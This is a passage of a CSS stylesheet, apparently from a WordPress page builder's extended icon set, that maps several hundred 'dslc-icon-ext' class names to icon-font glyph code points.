	content: "\e6d0";
}
.dslc-icon-ext-places-optimizations:before {
	content: "\e6d1";
}
.dslc-icon-ext-pictures-optimization:before {
	content: "\e6d2";
}
.dslc-icon-ext-pay-per-click:before {
	content: "\e6d3";
}
.dslc-icon-ext-page-rank-badge:before {
	content: "\e6d4";
}
.dslc-icon-ext-page-quality:before {
	content: "\e6d5";
}
.dslc-icon-ext-online-presence:before {
	content: "\e6d6";
}
.dslc-icon-ext-mobile-marketing:before {
	content: "\e6d7";
}
.dslc-icon-ext-market-research:before {
	content: "\e6d8";
}
.dslc-icon-ext-local-seo:before {
	content: "\e6d9";
}
.dslc-icon-ext-link-building:before {
	content: "\e6da";
}
.dslc-icon-ext-landing-page-optimization:before {
	content: "\e6db";
}
.dslc-icon-ext-keywords-and-rankings:before {
	content: "\e6dc";
}
.dslc-icon-ext-events-calendar:before {
	content: "\e6dd";
}
.dslc-icon-ext-e-mail-marketing:before {
	content: "\e6de";
}
.dslc-icon-ext-e-commerce-solutions:before {
	content: "\e6df";
}
.dslc-icon-ext-custom-coding:before {
	content: "\e6e0";
}
.dslc-icon-ext-creative-campaigns:before {
	content: "\e6e1";
}
.dslc-icon-ext-conversion-optimization:before {
	content: "\e6e2";
}
.dslc-icon-ext-content-management:before {
	content: "\e6e3";
}
.dslc-icon-ext-communities-and-networks:before {
	content: "\e6e4";
}
.dslc-icon-ext-clean-code:before {
	content: "\e6e5";
}
.dslc-icon-ext-case-study:before {
	content: "\e6e6";
}
.dslc-icon-ext-campaign-tweaks:before {
	content: "\e6e7";
}
.dslc-icon-ext-campaign-timing:before {
	content: "\e6e8";
}
.dslc-icon-ext-business-strategy:before {
	content: "\e6e9";
}
.dslc-icon-ext-branding-services:before {
	content: "\e6ea";
}
.dslc-icon-ext-affiliate-marketing:before {
	content: "\e6eb";
}
.dslc-icon-ext-weather_wind_NE:before {
	content: "\e606";
}
.dslc-icon-ext-music_mixer:before {
	content: "\e626";
}
.dslc-icon-ext-arrows_square_up:before {
	content: "\e627";
}
.dslc-icon-ext-arrows_square_right:before {
	content: "\e628";
}
.dslc-icon-ext-arrows_square_left:before {
	content: "\e62d";
}
.dslc-icon-ext-arrows_square_down:before {
	content: "\e630";
}
.dslc-icon-ext-arrows_rotate:before {
	content: "\e631";
}
.dslc-icon-ext-arrows_info:before {
	content: "\e632";
}
.dslc-icon-ext-arrows_circle_up:before {
	content: "\e633";
}
.dslc-icon-ext-arrows_circle_right:before {
	content: "\e634";
}
.dslc-icon-ext-arrows_circle_remove:before {
	content: "\e635";
}
.dslc-icon-ext-arrows_circle_plus:before {
	content: "\e636";
}
.dslc-icon-ext-arrows_circle_minus:before {
	content: "\e637";
}
.dslc-icon-ext-arrows_circle_left:before {
	content: "\e638";
}
.dslc-icon-ext-arrows_circle_check:before {
	content: "\e639";
}
.dslc-icon-ext-arrows_check:before {
	content: "\e63a";
}
.dslc-icon-ext-arrows_button_on:before {
	content: "\e63b";
}
.dslc-icon-ext-ecommerce_wallet:before {
	content: "\e63c";
}
.dslc-icon-ext-ecommerce_sales:before {
	content: "\e63d";
}
.dslc-icon-ext-ecommerce_safe:before {
	content: "\e63e";
}
.dslc-icon-ext-ecommerce_pound:before {
	content: "\e63f";
}
.dslc-icon-ext-ecommerce_money:before {
	content: "\e640";
}
.dslc-icon-ext-ecommerce_megaphone:before {
	content: "\e641";
}
.dslc-icon-ext-ecommerce_graph3:before {
	content: "\e642";
}
.dslc-icon-ext-ecommerce_graph1:before {
	content: "\e643";
}
.dslc-icon-ext-ecommerce_graph_increase:before {
	content: "\e644";
}
.dslc-icon-ext-ecommerce_euro:before {
	content: "\e645";
}
.dslc-icon-ext-ecommerce_dollar:before {
	content: "\e646";
}
.dslc-icon-ext-ecommerce_creditcard:before {
	content: "\e647";
}
.dslc-icon-ext-ecommerce_cart:before {
	content: "\e648";
}
.dslc-icon-ext-ecommerce_cart_download:before {
	content: "\e649";
}
.dslc-icon-ext-ecommerce_cart_content:before {
	content: "\e64a";
}
.dslc-icon-ext-ecommerce_cart_check:before {
	content: "\e64b";
}
.dslc-icon-ext-ecommerce_basket:before {
	content: "\e64c";
}
.dslc-icon-ext-ecommerce_basket_download:before {
	content: "\e64d";
}
.dslc-icon-ext-ecommerce_basket_check:before {
	content: "\e64e";
}
.dslc-icon-ext-ecommerce_banknotes:before {
	content: "\e64f";
}
.dslc-icon-ext-ecommerce_banknote:before {
	content: "\e650";
}
.dslc-icon-ext-ecommerce_bag:before {
	content: "\e651";
}
.dslc-icon-ext-ecommerce_bag_download:before {
	content: "\e652";
}
.dslc-icon-ext-ecommerce_bag_check:before {
	content: "\e653";
}
.dslc-icon-ext-software_transform_bezier:before {
	content: "\e654";
}
.dslc-icon-ext-software_pencil:before {
	content: "\e655";
}
.dslc-icon-ext-software_pen:before {
	content: "\e656";
}
.dslc-icon-ext-software_paintroller:before {
	content: "\e657";
}
.dslc-icon-ext-software_paintbucket:before {
	content: "\e658";
}
.dslc-icon-ext-software_paintbrush:before {
	content: "\e659";
}
.dslc-icon-ext-software_layout_header_3columns:before {
	content: "\e65a";
}
.dslc-icon-ext-software_eyedropper:before {
	content: "\e65b";
}
.dslc-icon-ext-software_character:before {
	content: "\e65c";
}
.dslc-icon-ext-basic_elaboration_todolist_check:before {
	content: "\e65d";
}
.dslc-icon-ext-basic_elaboration_message_check:before {
	content: "\e65e";
}
.dslc-icon-ext-basic_elaboration_mail_picture:before {
	content: "\e65f";
}
.dslc-icon-ext-basic_elaboration_mail_pencil:before {
	content: "\e660";
}
.dslc-icon-ext-basic_elaboration_mail_check:before {
	content: "\e661";
}
.dslc-icon-ext-basic_elaboration_calendar_empty:before {
	content: "\e662";
}
.dslc-icon-ext-basic_elaboration_browser_check:before {
	content: "\e663";
}
.dslc-icon-ext-basic_webpage:before {
	content: "\e664";
}
.dslc-icon-ext-basic_webpage_txt:before {
	content: "\e665";
}
.dslc-icon-ext-basic_webpage_multiple:before {
	content: "\e666";
}
.dslc-icon-ext-basic_webpage_img_txt:before {
	content: "\e667";
}
.dslc-icon-ext-basic_todo:before {
	content: "\e668";
}
.dslc-icon-ext-basic_todo_pencil:before {
	content: "\e669";
}
.dslc-icon-ext-basic_todo_pen:before {
	content: "\e66a";
}
.dslc-icon-ext-basic_target:before {
	content: "\e66b";
}
.dslc-icon-ext-basic_tablet:before {
	content: "\e66c";
}
.dslc-icon-ext-basic_star:before {
	content: "\e66d";
}
.dslc-icon-ext-basic_spread:before {
	content: "\e66e";
}
.dslc-icon-ext-basic_spread_bookmark:before {
	content: "\e66f";
}
.dslc-icon-ext-basic_smartphone:before {
	content: "\e670";
}
.dslc-icon-ext-basic_signs:before {
	content: "\e671";
}
.dslc-icon-ext-basic_sheet:before {
	content: "\e672";
}
.dslc-icon-ext-basic_sheet_pencil:before {
	content: "\e673";
}
.dslc-icon-ext-basic_sheet_pen:before {
	content: "\e674";
}
.dslc-icon-ext-basic_sheet_multiple:before {
	content: "\e675";
}
.dslc-icon-ext-basic_share:before {
	content: "\e676";
}
.dslc-icon-ext-basic_settings:before {
	content: "\e677";
}
.dslc-icon-ext-basic_server_download:before {
	content: "\e678";
}
.dslc-icon-ext-basic_question:before {
	content: "\e679";
}
.dslc-icon-ext-basic_postcard:before {
	content: "\e67a";
}
.dslc-icon-ext-basic_pin2:before {
	content: "\e67b";
}
.dslc-icon-ext-basic_pin1:before {
	content: "\e67c";
}
.dslc-icon-ext-basic_picture:before {
	content: "\e67d";
}
.dslc-icon-ext-basic_picture_multiple:before {
	content: "\e67e";
}
.dslc-icon-ext-basic_pencil_ruler:before {
	content: "\e67f";
}
.dslc-icon-ext-basic_pencil_ruler_pen:before {
	content: "\e680";
}
.dslc-icon-ext-basic_paperplane:before {
	content: "\e681";
}
.dslc-icon-ext-basic_mixer2:before {
	content: "\e682";
}
.dslc-icon-ext-basic_message:before {
	content: "\e683";
}
.dslc-icon-ext-basic_message_multiple:before {
	content: "\e684";
}
.dslc-icon-ext-basic_map:before {
	content: "\e685";
}
.dslc-icon-ext-basic_mail:before {
	content: "\e686";
}
.dslc-icon-ext-basic_mail_open:before {
	content: "\e687";
}
.dslc-icon-ext-basic_mail_open_text:before {
	content: "\e688";
}
.dslc-icon-ext-basic_mail_multiple:before {
	content: "\e689";
}
.dslc-icon-ext-basic_magnifier:before {
	content: "\e68a";
}
.dslc-icon-ext-basic_magic_mouse:before {
	content: "\e68b";
}
.dslc-icon-ext-basic_link:before {
	content: "\e68c";
}
.dslc-icon-ext-basic_lightbulb:before {
	content: "\e68d";
}
.dslc-icon-ext-basic_life_buoy:before {
	content: "\e68e";
}
.dslc-icon-ext-basic_laptop:before {
	content: "\e68f";
}
.dslc-icon-ext-basic_keyboard:before {
	content: "\e690";
}
.dslc-icon-ext-basic_key:before {
	content: "\e691";
}
.dslc-icon-ext-basic_info:before {
	content: "\e692";
}
.dslc-icon-ext-basic_helm:before {
	content: "\e693";
}
.dslc-icon-ext-basic_heart:before {
	content: "\e694";
}
.dslc-icon-ext-basic_headset:before {
	content: "\e695";
}
.dslc-icon-ext-basic_hammer:before {
	content: "\e696";
}
.dslc-icon-ext-basic_gunsight:before {
	content: "\e697";
}
.dslc-icon-ext-basic_globe:before {
	content: "\e698";
}
.dslc-icon-ext-basic_geolocalize-05:before {
	content: "\e699";
}
.dslc-icon-ext-basic_geolocalize-01:before {
	content: "\e69a";
}
.dslc-icon-ext-basic_gear:before {
	content: "\e69b";
}
.dslc-icon-ext-basic_folder:before {
	content: "\e69c";
}
.dslc-icon-ext-basic_folder_multiple:before {
	content: "\e69d";
}
.dslc-icon-ext-basic_flag2:before {
	content: "\e69e";
}
.dslc-icon-ext-basic_flag1:before {
	content: "\e69f";
}
.dslc-icon-ext-basic_eye:before {
	content: "\e6a0";
}
.dslc-icon-ext-basic_exclamation:before {
	content: "\e6a1";
}
.dslc-icon-ext-basic_download:before {
	content: "\e6a2";
}
.dslc-icon-ext-basic_display:before {
	content: "\e6a3";
}
.dslc-icon-ext-basic_cup:before {
	content: "\e6a4";
}
.dslc-icon-ext-basic_compass:before {
	content: "\e6a5";
}
.dslc-icon-ext-basic_cloud:before {
	content: "\e6a6";
}
.dslc-icon-ext-basic_clock:before {
	content: "\e6a7";
}
.dslc-icon-ext-basic_clessidre:before {
	content: "\e6a8";
}
.dslc-icon-ext-basic_chronometer:before {
	content: "\e6a9";
}
.dslc-icon-ext-basic_case:before {
	content: "\e6aa";
}
.dslc-icon-ext-basic_calendar:before {
	content: "\e6ab";
}
.dslc-icon-ext-basic_bookmark:before {
	content: "\e6ac";
}
.dslc-icon-ext-basic_book:before {
	content: "\e6ad";
}
.dslc-icon-ext-basic_book_pencil:before {
	content: "\e6ae";
}
.dslc-icon-ext-basic_book_pen:before {
	content: "\e6af";
}
.dslc-icon-ext-basic_bolt:before {
	content: "\e6b0";
}
.dslc-icon-ext-basic_ban:before {
	content: "\e6b1";
}
.dslc-icon-ext-basic_anchor:before {
	content: "\e6b2";
}
.dslc-icon-ext-basic_alarm:before {
	content: "\e6b3";
}
.dslc-icon-ext-basic_accelerator:before {
	content: "\e6b4";
}
.dslc-icon-ext-mobile:before {
	content: "\e000";
}
.dslc-icon-ext-laptop:before {
	content: "\e001";
}
.dslc-icon-ext-desktop:before {
	content: "\e002";
}
.dslc-icon-ext-tablet:before {
	content: "\e003";
}
.dslc-icon-ext-phone:before {
	content: "\e004";
}
.dslc-icon-ext-document:before {
	content: "\e005";
}
.dslc-icon-ext-documents:before {
	content: "\e006";
}
.dslc-icon-ext-search:before {
	content: "\e007";
}
.dslc-icon-ext-clipboard:before {
	content: "\e008";
}
.dslc-icon-ext-newspaper:before {
	content: "\e009";
}
.dslc-icon-ext-notebook:before {
	content: "\e00a";
}
.dslc-icon-ext-book-open:before {
	content: "\e00b";
}
.dslc-icon-ext-browser:before {
	content: "\e00c";
}
.dslc-icon-ext-calendar:before {
	content: "\e00d";
}
.dslc-icon-ext-presentation:before {
	content: "\e00e";
}
.dslc-icon-ext-picture:before {
	content: "\e00f";
}
.dslc-icon-ext-pictures:before {
	content: "\e010";
}
.dslc-icon-ext-video:before {
	content: "\e011";
}
.dslc-icon-ext-camera:before {
	content: "\e012";
}
.dslc-icon-ext-printer:before {
	content: "\e013";
}
.dslc-icon-ext-briefcase:before {
	content: "\e015";
}
.dslc-icon-ext-wallet:before {
	content: "\e016";
}
.dslc-icon-ext-gift:before {
	content: "\e017";
}
.dslc-icon-ext-bargraph:before {
	content: "\e018";
}
.dslc-icon-ext-grid:before {
	content: "\e019";
}
.dslc-icon-ext-adjustments:before {
	content: "\e01d";
}
.dslc-icon-ext-ribbon:before {
	content: "\e01e";
}
.dslc-icon-ext-hourglass:before {
	content: "\e01f";
}
.dslc-icon-ext-lock:before {
	content: "\e020";
}
.dslc-icon-ext-megaphone:before {
	content: "\e021";
}
.dslc-icon-ext-shield:before {
	content: "\e022";
}
.dslc-icon-ext-trophy:before {
	content: "\e023";
}
.dslc-icon-ext-flag:before {
	content: "\e024";
}
.dslc-icon-ext-map:before {
	content: "\e025";
}
.dslc-icon-ext-puzzle:before {
	content: "\e026";
}
.dslc-icon-ext-basket:before {
	content: "\e027";
}
.dslc-icon-ext-envelope:before {
	content: "\e028";
}
.dslc-icon-ext-streetsign:before {
	content: "\e029";
}
.dslc-icon-ext-telescope:before {
	content: "\e02a";
}
.dslc-icon-ext-gears:before {
	content: "\e02b";
}
.dslc-icon-ext-key:before {
	content: "\e02c";
}
.dslc-icon-ext-paperclip:before {
	content: "\e02d";
}
.dslc-icon-ext-attachment:before {
	content: "\e02e";
}
.dslc-icon-ext-pricetags:before {
	content: "\e02f";
}
.dslc-icon-ext-lightbulb:before {
	content: "\e030";
}
.dslc-icon-ext-layers:before {
	content: "\e031";
}
.dslc-icon-ext-pencil:before {
	content: "\e032";
}
.dslc-icon-ext-tools:before {
	content: "\e033";
}
.dslc-icon-ext-tools-2:before {
	content: "\e034";
}
.dslc-icon-ext-scissors:before {
	content: "\e035";
}
.dslc-icon-ext-paintbrush:before {
	content: "\e036";
}
.dslc-icon-ext-magnifying-glass:before {
	content: "\e037";
}
.dslc-icon-ext-circle-compass:before {
	content: "\e038";
}
.dslc-icon-ext-linegraph:before {
	content: "\e039";
}
.dslc-icon-ext-mic:before {
	content: "\e03a";
}
.dslc-icon-ext-strategy:before {
	content: "\e03b";
}
.dslc-icon-ext-beaker:before {
	content: "\e03c";
}
.dslc-icon-ext-caution:before {
	content: "\e03d";
}
.dslc-icon-ext-recycle:before {
	content: "\e03e";
}
.dslc-icon-ext-anchor:before {
	content: "\e03f";
}
.dslc-icon-ext-profile-male:before {
	content: "\e040";
}
.dslc-icon-ext-profile-female:before {
	content: "\e041";
}
.dslc-icon-ext-bike:before {
	content: "\e042";
}
.dslc-icon-ext-wine:before {
	content: "\e043";
}
.dslc-icon-ext-hotairballoon:before {
	content: "\e044";
}
.dslc-icon-ext-globe:before {
	content: "\e045";
}
.dslc-icon-ext-genius:before {
	content: "\e046";
}
.dslc-icon-ext-map-pin:before {
	content: "\e047";
}
.dslc-icon-ext-dial:before {
	content: "\e048";
}
.dslc-icon-ext-chat:before {
	content: "\e049";
}
.dslc-icon-ext-heart:before {
	content: "\e04a";
}
.dslc-icon-ext-cloud:before {
	content: "\e04b";
}
.dslc-icon-ext-download:before {
	content: "\e04d";
}
.dslc-icon-ext-target:before {
	content: "\e04e";
}
.dslc-icon-ext-piechart:before {
	content: "\e050";
}
.dslc-icon-ext-speedometer:before {
	content: "\e051";
}
.dslc-icon-ext-global:before {
	content: "\e052";
}
.dslc-icon-ext-compass:before {
	content: "\e053";
}
.dslc-icon-ext-clock:before {
	content: "\e055";
}
.dslc-icon-ext-aperture:before {
	content: "\e056";
}
.dslc-icon-ext-quote:before {
	content: "\e057";
}
.dslc-icon-ext-scope:before {
	content: "\e058";
}
.dslc-icon-ext-alarmclock:before {
	content: "\e059";
}
.dslc-icon-ext-refresh:before {
	content: "\e05a";
}
.dslc-icon-ext-heart2:before {
	content: "\e600";
}
.dslc-icon-ext-cloud2:before {
	content: "\e601";
}
.dslc-icon-ext-star:before {
	content: "\e602";
}
.dslc-icon-ext-tv:before {
	content: "\e603";
}
.dslc-icon-ext-sound:before {
	content: "\e604";
}
.dslc-icon-ext-video2:before {
	content: "\e605";
}
.dslc-icon-ext-user:before {
	content: "\e607";
}
.dslc-icon-ext-key2:before {
	content: "\e608";
}
.dslc-icon-ext-search2:before {
	content: "\e609";
}
.dslc-icon-ext-settings:before {
	content: "\e60a";
}
.dslc-icon-ext-camera2:before {
	content: "\e60b";
}
.dslc-icon-ext-tag:before {
	content: "\e60c";
}
.dslc-icon-ext-lock2:before {
	content: "\e60d";
}
.dslc-icon-ext-bulb:before {
	content: "\e60e";
}
.dslc-icon-ext-pen:before {
	content: "\e60f";
}
.dslc-icon-ext-diamond:before {
	content: "\e610";
}
.dslc-icon-ext-display:before {
	content: "\e611";
}
.dslc-icon-ext-location:before {
	content: "\e612";
}
.dslc-icon-ext-eye:before {
	content: "\e613";
}
.dslc-icon-ext-bubble:before {
	content: "\e614";
}
.dslc-icon-ext-stack:before {
	content: "\e615";
}
.dslc-icon-ext-cup:before {
	content: "\e616";
}
.dslc-icon-ext-phone2:before {
	content: "\e617";
}
.dslc-icon-ext-news:before {
	content: "\e618";
}
.dslc-icon-ext-mail:before {
	content: "\e619";
}
.dslc-icon-ext-like:before {
	content: "\e61a";
}
.dslc-icon-ext-photo:before {
	content: "\e61b";
}
.dslc-icon-ext-note:before {
	content: "\e61c";
}
.dslc-icon-ext-clock2:before {
	content: "\e61d";
}
.dslc-icon-ext-paperplane:before {
	content: "\e61e";
}
.dslc-icon-ext-params:before {
	content: "\e61f";
}
.dslc-icon-ext-banknote:before {
	content: "\e620";
}
.dslc-icon-ext-data:before {
	content: "\e621";
}
.dslc-icon-ext-music:before {
	content: "\e622";
}
.dslc-icon-ext-megaphone2:before {
	content: "\e623";
}
.dslc-icon-ext-study:before {
	content: "\e624";
}
.dslc-icon-ext-lab:before {
	content: "\e625";
}
.dslc-icon-ext-clip:before {
	content: "\e629";
}
.dslc-icon-ext-shop:before {
	content: "\e62a";
}
.dslc-icon-ext-calendar2:before {
	content: "\e62b";
}
.dslc-icon-ext-wallet2:before {
	content: "\e62c";
}
.dslc-icon-ext-truck:before {
	content: "\e62e";
}
.dslc-icon-ext-world:before {
	content: "\e62f";
}
.dslc-icon-ext-phone4:before {
	content: "\e764";
}
.dslc-icon-ext-mobile2:before {
	content: "\e765";
}
.dslc-icon-ext-directions2:before {
	content: "\e767";
}
.dslc-icon-ext-mail3:before {
	content: "\e768";
}
.dslc-icon-ext-paperplane2:before {
	content: "\e769";
}
.dslc-icon-ext-pencil3:before {
	content: "\e76a";
}
.dslc-icon-ext-feather2:before {
	content: "\e76b";
}
.dslc-icon-ext-paperclip2:before {
	content: "\e76c";
}
.dslc-icon-ext-drawer:before {
	content: "\e76d";
}
.dslc-icon-ext-user3:before {
	content: "\e771";
}
.dslc-icon-ext-users:before {
	content: "\e772";
}
.dslc-icon-ext-vcard:before {
	content: "\e774";
}
.dslc-icon-ext-export2:before {
	content: "\e775";
}
.dslc-icon-ext-location3:before {
	content: "\e776";
}
.dslc-icon-ext-map3:before {
	content: "\e777";
}
.dslc-icon-ext-compass3:before {
	content: "\e778";
}
.dslc-icon-ext-location4:before {
	content: "\e779";
}
.dslc-icon-ext-target2:before {
	content: "\e77a";
}
.dslc-icon-ext-share:before {
	content: "\e77b";
}
.dslc-icon-ext-heart4:before {
	content: "\e77d";
}
.dslc-icon-ext-heart5:before {
	content: "\e77e";
}
.dslc-icon-ext-star3:before {
	content: "\e77f";
}
.dslc-icon-ext-star4:before {
	content: "\e780";
}
.dslc-icon-ext-thumbsup:before {
	content: "\e781";
}
.dslc-icon-ext-thumbsdown:before {
	content: "\e782";
}
.dslc-icon-ext-chat2:before {
	content: "\e783";
}
.dslc-icon-ext-comment:before {
	content: "\e784";
}
.dslc-icon-ext-quote2:before {
	content: "\e785";
}
.dslc-icon-ext-house:before {
	content: "\e786";
}
.dslc-icon-ext-popup:before {
	content: "\e787";
}
.dslc-icon-ext-search3:before {
	content: "\e788";
}
.dslc-icon-ext-printer3:before {
	content: "\e78a";
}
.dslc-icon-ext-bell2:before {
	content: "\e78b";
}
.dslc-icon-ext-link2:before {
	content: "\e78c";
}
.dslc-icon-ext-flag3:before {
	content: "\e78d";
}
.dslc-icon-ext-cog2:before {
	content: "\e78e";
}
.dslc-icon-ext-tools2:before {
	content: "\e78f";
}
.dslc-icon-ext-trophy2:before {
	content: "\e790";
}
.dslc-icon-ext-tag3:before {
	content: "\e791";
}
.dslc-icon-ext-camera4:before {
	content: "\e792";
}
.dslc-icon-ext-megaphone3:before {
	content: "\e793";
}
.dslc-icon-ext-palette:before {
	content: "\e795";
}
.dslc-icon-ext-leaf2:before {
	content: "\e796";
}
.dslc-icon-ext-music3:before {
	content: "\e798";
}
.dslc-icon-ext-new:before {
	content: "\e799";
}
.dslc-icon-ext-graduation:before {
	content: "\e79a";
}
.dslc-icon-ext-book2:before {
	content: "\e79b";
}
.dslc-icon-ext-newspaper2:before {
	content: "\e79c";
}
.dslc-icon-ext-bag:before {
	content: "\e79d";
}
.dslc-icon-ext-airplane:before {
	content: "\e79e";
}
.dslc-icon-ext-lifebuoy:before {
	content: "\e79f";
}
.dslc-icon-ext-eye3:before {
	content: "\e7a0";
}
.dslc-icon-ext-clock3:before {
	content: "\e7a1";
}
.dslc-icon-ext-microphone2:before {
	content: "\e7a2";
}
.dslc-icon-ext-calendar3:before {
	content: "\e7a3";
}
.dslc-icon-ext-bolt:before {
	content: "\e7a4";
}
.dslc-icon-ext-briefcase3:before {
	content: "\e7a8";
}
.dslc-icon-ext-hourglass2:before {
	content: "\e7aa";
}
.dslc-icon-ext-gauge:before {
	content: "\e7ab";
}
.dslc-icon-ext-language:before {
	content: "\e7ac";
}
.dslc-icon-ext-network:before {
	content: "\e7ad";
}
.dslc-icon-ext-key4:before {
	content: "\e7ae";
}
.dslc-icon-ext-drive:before {
	content: "\e7b2";
}
.dslc-icon-ext-rocket:before {
	content: "\e7b4";
}
.dslc-icon-ext-brush2:before {
	content: "\e7b5";
}
.dslc-icon-ext-suitcase:before {
	content: "\e7b6";
}
.dslc-icon-ext-cone:before {
	content: "\e7b7";
}
.dslc-icon-ext-earth:before {
	content: "\e7b8";
}
.dslc-icon-ext-keyboard:before {
	content: "\e7b9";
}
.dslc-icon-ext-browser2:before {
	content: "\e7ba";
}
.dslc-icon-ext-publish:before {
	content: "\e7bb";
}
.dslc-icon-ext-code2:before {
	content: "\e7c3";
}
.dslc-icon-ext-screen:before {
	content: "\e7c4";
}
.dslc-icon-ext-infinity2:before {
	content: "\e7c5";
}
.dslc-icon-ext-light-bulb:before {
	content: "\e7c6";
}
.dslc-icon-ext-creditcard:before {
	content: "\e7c7";
}
.dslc-icon-ext-database2:before {
	content: "\e7c8";
}
.dslc-icon-ext-clipboard3:before {
	content: "\e7ca";
}
.dslc-icon-ext-cart:before {
	content: "\e7cb";
}
.dslc-icon-ext-box:before {
	content: "\e7cc";
}
.dslc-icon-ext-ticket2:before {
	content: "\e7cd";
}
.dslc-icon-ext-rss3:before {
	content: "\e7ce";
}
.dslc-icon-ext-signal:before {
	content: "\e7cf";
}
.dslc-icon-ext-uniE7D2:before {
	content: "\e7d2";
}
.dslc-icon-ext-statistics:before {
	content: "\e7d3";
}
.dslc-icon-ext-pie:before {
	content: "\e7d4";
}
.dslc-icon-ext-bars:before {
	content: "\e7d5";
}
.dslc-icon-ext-graph:before {
	content: "\e7d6";
}
.dslc-icon-ext-lock3:before {
	content: "\e7d7";
}
.dslc-icon-ext-lock-open2:before {
	content: "\e7d8";
}
.dslc-icon-ext-logout:before {
	content: "\e7d9";
}
.dslc-icon-ext-login:before {
	content: "\e7da";
}
.dslc-icon-ext-checkmark:before {
	content: "\e7db";
}
.dslc-icon-ext-cross2:before {
	content: "\e7dc";
}
.dslc-icon-ext-minus2:before {
	content: "\e7dd";
}
.dslc-icon-ext-plus2:before {
	content: "\e7de";
}
.dslc-icon-ext-cross3:before {
	content: "\e7df";
}
.dslc-icon-ext-minus3:before {
	content: "\e7e0";
}
.dslc-icon-ext-plus3:before {
	content: "\e7e1";
}
.dslc-icon-ext-cross4:before {
	content: "\e7e2";
}
.dslc-icon-ext-minus4:before {
	content: "\e7e3";
}
.dslc-icon-ext-plus4:before {
	content: "\e7e4";
}
.dslc-icon-ext-blocked:before {
	content: "\e7e6";
}
.dslc-icon-ext-info2:before {
	content: "\e7e7";
}
.dslc-icon-ext-info3:before {
	content: "\e7e8";
}
.dslc-icon-ext-question:before {
	content: "\e7e9";
}
.dslc-icon-ext-help:before {
	content: "\e7ea";
}
.dslc-icon-ext-warning2:before {
	content: "\e7eb";
}
.dslc-icon-ext-cycle:before {
	content: "\e7ec";
}
.dslc-icon-ext-cw:before {
	content: "\e7ed";
}
.dslc-icon-ext-ccw:before {
	content: "\e7ee";
}
.dslc-icon-ext-retweet:before {
	content: "\e7f2";
}
.dslc-icon-ext-loop:before {
	content: "\e7f3";
}
.dslc-icon-ext-switch:before {
	content: "\e7f6";
}
.dslc-icon-ext-list:before {
	content: "\e7f7";
}
.dslc-icon-ext-add-to-list:before {
	content: "\e7f8";
}
.dslc-icon-ext-layout:before {
	content: "\e7f9";
}
.dslc-icon-ext-list2:before {
	content: "\e7fa";
}
.dslc-icon-ext-text:before {
	content: "\e7fb";
}
.dslc-icon-ext-document3:before {
	content: "\e7fd";
}
.dslc-icon-ext-docs:before {
	content: "\e7fe";
}
.dslc-icon-ext-landscape:before {
	content: "\e7ff";
}
.dslc-icon-ext-pictures2:before {
	content: "\e800";
}
.dslc-icon-ext-video4:before {
	content: "\e801";
}
.dslc-icon-ext-music4:before {
	content: "\e802";
}
.dslc-icon-ext-folder2:before {
	content: "\e803";
}
.dslc-icon-ext-archive2:before {
	content: "\e804";
}
.dslc-icon-ext-download3:before {
	content: "\e807";
}
.dslc-icon-ext-disk:before {
	content: "\e808";
}
.dslc-icon-ext-install:before {
	content: "\e809";
}
.dslc-icon-ext-cloud3:before {
	content: "\e80a";
}
.dslc-icon-ext-upload4:before {
	content: "\e80b";
}
.dslc-icon-ext-bookmark2:before {
	content: "\e80c";
}
.dslc-icon-ext-bookmarks:before {
	content: "\e80d";
}
.dslc-icon-ext-book3:before {
	content: "\e80e";
}
.dslc-icon-ext-flow-cascade:before {
	content: "\e81c";
}
.dslc-icon-ext-arrow-left3:before {
	content: "\e825";
}
.dslc-icon-ext-arrow-down3:before {
	content: "\e826";
}
.dslc-icon-ext-arrow-up2:before {
	content: "\e827";
}
.dslc-icon-ext-arrow-right3:before {
	content: "\e828";
}
.dslc-icon-ext-arrow-left5:before {
	content: "\e82d";
}
.dslc-icon-ext-arrow-down5:before {
	content: "\e82e";
}
.dslc-icon-ext-arrow-up4:before {
	content: "\e82f";
}
.dslc-icon-ext-arrow-right5:before {
	content: "\e830";
}
.dslc-icon-ext-arrow-left6:before {
	content: "\e831";
}
.dslc-icon-ext-arrow-down6:before {
	content: "\e832";
}
.dslc-icon-ext-arrow-up5:before {
	content: "\e833";
}
.dslc-icon-ext-arrow-right6:before {
	content: "\e834";
}
.dslc-icon-ext-arrow-left7:before {
	content: "\e835";
}
.dslc-icon-ext-arrow-down7:before {
	content: "\e836";
}
.dslc-icon-ext-arrow-up6:before {
	content: "\e837";
}
.dslc-icon-ext-arrow-right7:before {
	content: "\e838";
}
.dslc-icon-ext-arrow-left8:before {
	content: "\e839";
}
.dslc-icon-ext-arrow-down8:before {
	content: "\e83a";
}
.dslc-icon-ext-arrow-up7:before {
	content: "\e83b";
}
.dslc-icon-ext-uniE83C:before {
	content: "\e83c";
}
.dslc-icon-ext-menu:before {
	content: "\e841";
}
.dslc-icon-ext-ellipsis:before {
	content: "\e842";
}
.dslc-icon-ext-dots:before {
	content: "\e843";
}
.dslc-icon-ext-dot:before {
	content: "\e844";
}
.dslc-icon-ext-github:before {
	content: "\e852";
}
.dslc-icon-ext-github2:before {
	content: "\e853";
}
.dslc-icon-ext-flickr:before {
	content: "\e854";
}
.dslc-icon-ext-flickr2:before {
	content: "\e855";
}
.dslc-icon-ext-vimeo:before {
	content: "\e856";
}
.dslc-icon-ext-vimeo2:before {
	content: "\e857";
}
.dslc-icon-ext-twitter2:before {
	content: "\e858";
}
.dslc-icon-ext-twitter3:before {
	content: "\e859";
}
.dslc-icon-ext-facebook2:before {
	content: "\e85a";
}
.dslc-icon-ext-facebook3:before {
	content: "\e85b";
}
.dslc-icon-ext-facebook4:before {
	content: "\e85c";
}
.dslc-icon-ext-googleplus2:before {
	content: "\e85d";
}
.dslc-icon-ext-googleplus3:before {
	content: "\e85e";
}
.dslc-icon-ext-pinterest:before {
	content: "\e85f";
}
.dslc-icon-ext-pinterest2:before {
	content: "\e860";
}
.dslc-icon-ext-tumblr2:before {
	content: "\e861";
}
.dslc-icon-ext-tumblr3:before {
	content: "\e862";
}
.dslc-icon-ext-linkedin2:before {
	content: "\e863";
}
.dslc-icon-ext-linkedin3:before {
	content: "\e864";
}
.dslc-icon-ext-dribbble2:before {
	content: "\e865";
}
.dslc-icon-ext-dribbble3:before {
	content: "\e866";
}
.dslc-icon-ext-stumbleupon:before {
	content: "\e867";
}
.dslc-icon-ext-stumbleupon2:before {
	content: "\e868";
}
.dslc-icon-ext-lastfm:before {
	content: "\e869";
}
.dslc-icon-ext-lastfm2:before {
	content: "\e86a";
}
.dslc-icon-ext-rdio:before {
	content: "\e86b";
}
.dslc-icon-ext-rdio2:before {
	content: "\e86c";
}
.dslc-icon-ext-spotify:before {
	content: "\e86d";
